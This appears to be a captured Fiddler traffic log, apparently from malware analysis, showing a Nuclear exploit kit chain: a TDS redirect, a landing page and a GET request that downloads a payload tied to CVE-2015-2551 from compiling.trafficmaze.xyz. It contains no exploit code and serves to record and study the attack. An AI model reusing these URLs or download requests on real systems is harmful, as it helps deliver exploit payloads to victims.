 IP Result Protocol Req... Host URL Body Content-Type Comments
302 HTTP GET 0 text/html; charset=utf-8 TDS
188.166. 237 200 HTTP GET /lb23x31r3w7f_90741/2q5c4b1czxf6hx8/222yge830749_67318/protestor/roweling.asp?7685=sumach 45 048 text/html; charset=UTF-8 Nuclear Pack Landing
188.166. 237 200 HTTP GET /jqkhoyz84hno0o3e/statuette_scoreboard.jsp?maestro=meddh247ye5d50r&7781=991i07 232 891 application/octet-stream Nuclear Pack payload from CVE-2015-2551
GET http:// .xyz/jqkhoyz84hno0o3e/statuette_scoreboard.jsp?
maestro=meddh247ye5d50r&7781=991i07 HTTP/1.1
Host: compiling.trafficmaze.xyz
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 15 Feb 2016 11:16:08 GMT
Content-Type: application/octet-stream
Content-Length: 232891
Connection: keep-alive
X-Powered-By: PHP/5.6.12-1~dotdeb+7.1
Accept-Ranges: bytes
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***